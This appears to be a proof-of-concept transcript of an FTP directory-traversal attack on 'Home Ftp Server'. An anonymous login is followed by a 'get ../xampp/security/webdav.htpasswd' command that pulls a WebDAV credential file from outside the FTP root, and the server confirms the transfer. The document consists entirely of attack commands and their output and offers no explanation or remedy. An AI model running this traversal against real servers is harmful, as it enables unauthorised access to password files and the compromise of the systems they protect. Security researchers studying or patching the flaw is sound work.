 [root:~/Desktop]# ftp
ftp> o
(to) 192.168.x.55
Connected to 192.168.x.55.
220-Wellcome to Home Ftp Server!
220 Server ready.
Name (192.168.x.55:root): anonymous
331 Password required for anonymous.
Password:
230 User Anonymous logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get ../xampp/security/webdav.htpasswd
local: ../xampp/security/webdav.htpasswd remote: ../xampp/security/webdav.htpasswd
200 Port command successful.
150 Opening data connection for ../xampp/security/webdav.htpasswd.
226 File sent ok
安全圈套